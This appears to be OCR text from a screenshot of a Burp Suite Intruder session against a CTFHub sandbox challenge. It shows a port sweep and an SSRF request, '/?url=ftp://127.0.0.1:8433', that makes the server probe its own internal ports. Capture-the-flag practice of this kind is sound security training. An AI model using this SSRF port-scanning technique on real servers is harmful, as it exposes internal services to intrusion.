 Attack Save Columns 9. Intruder attack of http://challenge-b06d6cdd774a2ddb.sandbox.ctfhub.com:10800 - Temporary atta
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
434 8433 200 327
0 200 327
1 8000 200 327
2 8001 200 327
3 8002 200 327
4 8003 200 327
Request Response
Pretty Raw Hex \n
1 GET /?url=ftp://127.0.0.1:8433 HTTP/1.1
2 Host: challenge-b06d6cdd774a2ddb.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished